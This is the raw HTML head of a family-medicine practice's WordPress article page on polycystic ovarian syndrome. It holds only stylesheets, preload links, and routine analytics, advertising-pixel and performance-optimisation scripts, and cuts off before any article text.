!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/combinedCss/nitro-min-noimport-636324ee292ac5686429f3e0077478f8-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/combinedCss/nitro-min-noimport-636324ee292ac5686429f3e0077478f8-stylesheet.css" /></noscript><style>img#wpstats{display:none}</style><style type="text/css" id="wp-custom-css">#gform_1 #input_1_12_1{-webkit-appearance:auto}.page-template-template-providers .provider-item .provider-image img,.single-providers .provider-image img{border-radius:50%}.page-template-template-providers .provider-item .btn-wrap{margin-top:auto}</style><link href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/combinedCss/nitro-min-noimport-b3dbebf53f482b3a890a1f84ef8fd116-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/combinedCss/nitro-min-noimport-b3dbebf53f482b3a890a1f84ef8fd116-stylesheet.css" /></noscript><link rel="preload" as="script" href="https://www.googletagmanager.com/gtag/js?id=UA-157607330-1" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/cdnjs.cloudflare.com/ajax/libs/axios/0.19.2/render-blocking-nitro-min-axios.js" /><link rel="preload" as="script" href="https://www.googletagmanager.com/gtag/js?id=G-QDW6CTQGVS" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/ajax.googleapis.com/ajax/libs/jquery/3.4.1/render-blocking-nitro-min-jquery.min.js" /><link rel="preload" as="script" href="https://maps.googleapis.com/maps/api/js?key=AIzaSyA0ctUesClWLOEQsAR3VJO2zm9xzENVjoY&ver=6.8.3" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/render-blocking-nitro-min-71fb703b37c24a04b1974cbdec492105.frontend-gtag.min.js" /><link rel="preload" as="script" href="https://www.googletagmanager.com/gtag/js?id=GT-WRC3JFCK" /><link rel="preload" as="script" href="https://getmanyme.com/privacy/i18min.js" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/cdn.jsdelivr.net/npm/vanilla-lazyload@12.3.0/dist/render-blocking-nitro-min-32d447e14b3b16bd53397eae0d748d66.lazyload.min.js" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/themes/rosh/dist/assets/js/render-blocking-nitro-min-32d447e14b3b16bd53397eae0d748d66.scripts-min.js" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/themes/rosh/assets/slick/render-blocking-nitro-min-slick.min.js" /><link rel="preload" as="script" href="https://www.google.com/recaptcha/api.js?render=6Ld5QnwoAAAAAA3jmZm-LPFjAgHuF2xmNzv1aO3m&ver=1.4.0" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/plugins/google-site-kit/dist/assets/js/render-blocking-nitro-min-googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/plugins/google-site-kit/dist/assets/js/render-blocking-nitro-min-googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/stats.wp.com/render-blocking-nitro-min-e-202605.js" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/cdn.jsdelivr.net/npm/vanilla-lazyload@12.3.0/dist/render-blocking-nitro-min-lazyload.min.js" /><link rel="preload" as="script" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/connect.podium.com/render-blocking-nitro-min-widget.js#API_TOKEN=fbfd890a-5990-4bd1-b310-3dc118d6c057" /><script id="ae08203097952066f3c314597c6ca21e-1" data-nitro-for-id="ae08203097952066f3c314597c6ca21e-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-157607330-1');
    </script><script id="769fd0dc249ec839c1ad4206b22b8bd3-1" data-nitro-for-id="769fd0dc249ec839c1ad4206b22b8bd3-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-MTNGQLRZ');</script><script data-cfasync="false" data-wpfc-render="false" id="968933e0866390d0f621081d7890d4d3-1" data-nitro-for-id="968933e0866390d0f621081d7890d4d3-1" type="nitropack/inlinescript" class="nitropack-inline-script">var mi_version="9.11.1";var mi_track_user=true;var mi_no_track_reason="";var MonsterInsightsDefaultLocations={"page_location":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/"};MonsterInsightsDefaultLocations.page_location=window.location.href;if(typeof MonsterInsightsPrivacyGuardFilter==="function"){var e=typeof MonsterInsightsExcludeQuery==="object"?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations)}else{var e=typeof MonsterInsightsExcludeQuery==="object"?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations}var disableStrs=["ga-disable-G-QDW6CTQGVS"];function __gtagTrackerIsOptedOut(){for(var e=0;e<disableStrs.length;e++){if(document.cookie.indexOf(disableStrs[e]+"=true")>-1){return true}}return false}if(__gtagTrackerIsOptedOut()){for(var t=0;t<disableStrs.length;t++){window[disableStrs[t]]=true}}function __gtagTrackerOptout(){for(var e=0;e<disableStrs.length;e++){document.cookie=disableStrs[e]+"=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/";window[disableStrs[e]]=true}}if("undefined"===typeof n){function n(){__gtagTrackerOptout()}}window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{}};if(mi_track_user){function r(){dataLayer.push(arguments)}function i(e,t,n){if(!n){n={}}if(n.send_to){r.apply(null,arguments);return}if(e==="event"){n.send_to=monsterinsights_frontend.v4_id;var i=t;if(typeof n["event_category"]!=="undefined"){i=n["event_category"]+":"+t}if(typeof MonsterInsightsDualTracker.trackers[i]!=="undefined"){MonsterInsightsDualTracker.trackers[i](n)}else{r("event",t,n)}}else{r.apply(null,arguments)}}i("js",new Date);i("set",{"developer_id.dZGIzZG":true});if(e.page_location){i("set",e)}i("config","G-QDW6CTQGVS",{"forceSSL":"true","link_attribution":"true"});window.gtag=i;(function(){var e=function(){return null};var t=function(){return new n};var n=function(){return null};var r=n.prototype;r.get=e;r.set=e;r.send=function(){var e=Array.prototype.slice.call(arguments);e.unshift("send");a.apply(null,e)};var a=function(){var e=arguments.length;if(e===0){return}var t=arguments[e-1];if(typeof t!=="object"||t===null||typeof t.hitCallback!=="function"){if("send"===arguments[0]){var n,r=false,a;if("event"===arguments[1]){if("undefined"!==typeof arguments[3]){r={"eventAction":arguments[3],"eventCategory":arguments[2],"eventLabel":arguments[4],"value":arguments[5]?arguments[5]:1}}}if("pageview"===arguments[1]){if("undefined"!==typeof arguments[2]){r={"eventAction":"page_view","page_path":arguments[2]}}}if(typeof arguments[2]==="object"){r=arguments[2]}if(typeof arguments[5]==="object"){Object.assign(r,arguments[5])}if("undefined"!==typeof arguments[1].hitType){r=arguments[1];if("pageview"===r.hitType){r.eventAction="page_view"}}if(r){a="timing"===arguments[1].hitType?"timing_complete":r.eventAction;n=o(r);i("event",a,n)}}return}function o(e){var t,n={};var r={"eventCategory":"event_category","eventAction":"event_action","eventLabel":"event_label","eventValue":"event_value","nonInteraction":"non_interaction","timingCategory":"event_category","timingVar":"name","timingValue":"value","timingLabel":"event_label","page":"page_path","location":"page_location","title":"page_title","referrer":"page_referrer"};for(t in e){if(!(!e.hasOwnProperty(t)||!r.hasOwnProperty(t))){n[r[t]]=e[t]}else{n[t]=e[t]}}return n}try{t.hitCallback()}catch(e){}};a.create=t;a.getByName=t;a.getAll=function(){return[]};a.remove=e;a.loaded=true;window["__gaTracker"]=a})()}else{console.log("");(function(){function e(){return null}window["__gtagTracker"]=e;window["gtag"]=e})()}</script><script id="daf89c67392084d81cb2739562d3ba17-1" data-nitro-for-id="daf89c67392084d81cb2739562d3ba17-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roshmfm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" data-nitro-for-id="monsterinsights-frontend-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/roshmfm.com","hash_tracking":"false","v4_id":"G-QDW6CTQGVS"};/* ]]> */
</script><script id="google_gtagjs-js-after" data-nitro-for-id="google_gtagjs-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("set","linker",{"domains":["roshmfm.com"]});gtag("js",new Date);gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-WRC3JFCK");gtag("config","AW-17096279625");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(t,e)=>{var i=JSON.stringify({name:t,data:e});if(!!window._googlesitekit.throttledEvents[i]){return}window._googlesitekit.throttledEvents[i]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[i]},5);gtag("event",t,{...e,event_source:"site-kit"})};</script><script id="3be0117a42b8af63b10259b9eb344a87-1" data-nitro-for-id="3be0117a42b8af63b10259b9eb344a87-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.lazyLoadOptions={elements_selector:".lazy"};window.addEventListener("LazyLoad::Initialized",function(e){window.lazyLoadInstance=e.detail.instance},false);function checkWebP(e){var n=new Image;n.onload=n.onerror=function(){e(n.height==2)};n.src="[data-uri]"};checkWebP(function(e){if(e){jQuery(document.body).addClass("webp")}else{jQuery(document.body).addClass("no-webp")}});</script><script id="1fc4baba997f7f3f3b65507891749fad-1" data-nitro-for-id="1fc4baba997f7f3f3b65507891749fad-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1242322469531571');
        fbq('track', 'PageView');
    </script><script id="gforms_recaptcha_recaptcha-js-extra" data-nitro-for-id="gforms_recaptcha_recaptcha-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Ld5QnwoAAAAAA3jmZm-LPFjAgHuF2xmNzv1aO3m","ajaxurl":"https:\/\/roshmfm.com\/wp-admin\/admin-ajax.php","nonce":"2c1109a52e"};
/* ]]> */
</script><script id="jetpack-stats-js-before" data-nitro-for-id="jetpack-stats-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"245662986","post":"802","tz":"0","srv":"roshmfm.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "245662986", "802" ]);
/* ]]> */
</script><script id="b59d9056d105869f76be845a5daa79ce-1" data-nitro-for-id="b59d9056d105869f76be845a5daa79ce-1" type="nitropack/inlinescript" class="nitropack-inline-script">$(document).ready(function(){$(window).scroll(function(){if($(document).scrollTop()>50){$(".header-wrap.mobile").addClass("header_sticky")}else{$(".header-wrap.mobile").removeClass("header_sticky")}})});</script><script id="39595aa56e77a3a98f6f9fd7f8624d5c-1" data-nitro-for-id="39595aa56e77a3a98f6f9fd7f8624d5c-1" type="nitropack/inlinescript" class="nitropack-inline-script">document.addEventListener("mousedown",function(t){if(t.target.closest('[href^="https://www.zocdoc.com/"]')){gtag("event","conversion",{send_to:"AW-17096279625/9KEoCLfilu4aEMmMktg_"})}if(t.target.closest('[href^="tel:"]')){gtag("event","conversion",{send_to:"AW-17096279625/kXixCL3ilu4aEMmMktg_"})}},true);</script><script id="9d0af5db7c3e94b09a2078251c3d709d-1" data-nitro-for-id="9d0af5db7c3e94b09a2078251c3d709d-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.addEventListener("load",function(){var e=setInterval(function(){if(jQuery(".gform_confirmation_message_2").is(":visible")){gtag("event","conversion",{send_to:"AW-17096279625/b0_wCLHilu4aEMmMktg_"});clearInterval(e)}},1e3)});</script><script id="88f56cd24ecd9b4c42668176ee1b1075-1" data-nitro-for-id="88f56cd24ecd9b4c42668176ee1b1075-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.addEventListener("load",function(){var e=setInterval(function(){if(jQuery(".gform_confirmation_message_1").is(":visible")){gtag("event","conversion",{send_to:"AW-17096279625/dqP_CLTilu4aEMmMktg_"});clearInterval(e)}},1e3)});</script><script id="34e2024073a9ff82186794ab44be7570-1" data-nitro-for-id="34e2024073a9ff82186794ab44be7570-1" type="nitropack/inlinescript" class="nitropack-inline-script">document.addEventListener("mousedown",function(e){if(e.target.closest("a")&&e.target.innerText.includes("Book Now")){gtag("event","conversion",{send_to:"AW-17096279625/dYAUCLrilu4aEMmMktg_"})}},true);</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".roshmfm.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"TtWxPwoHtTXgEZwsxscAuKbILEotQHPf",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular post-template-default single single-post postid-802 single-format-standard wp-theme-rosh ogk-base-simplified"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTNGQLRZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>    <div class="header-wrap desktop"> <header class="header nitro-lazy"> <div class="header-top flex flex-sb flex-ac bg-accent nitro-lazy"> <a href="/" class="logo-container"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276px" height="75px" viewbox="0 0 276 75" version="1.1"><title>9F448E6E-79B5-4C03-9ECD-FEF0683499EB</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-30.000000, -17.000000)" id="Nav"><g><g id="Nav-Purple"><g id="Logo" transform="translate(30.000000, 17.000000)"><image id="Logo-Recreated" 